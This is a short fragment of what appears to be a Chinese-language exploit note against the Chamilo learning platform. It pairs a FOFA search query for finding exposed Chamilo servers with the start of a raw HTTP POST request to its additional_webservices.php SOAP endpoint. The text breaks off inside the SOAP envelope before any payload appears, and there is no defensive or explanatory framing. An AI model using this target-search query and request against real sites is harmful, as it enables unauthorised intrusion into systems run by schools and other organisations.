 fofa: body="content=“Chamilo 1”
请求包：
1 POST /main/webservices/additional_webservices.php HTTP/2
2 Host: www.target.com
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept: */*
5 Content-Length: 830
6 Content-Type: text/xml; charset=utf-8
7
8 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="{http://ip:port}"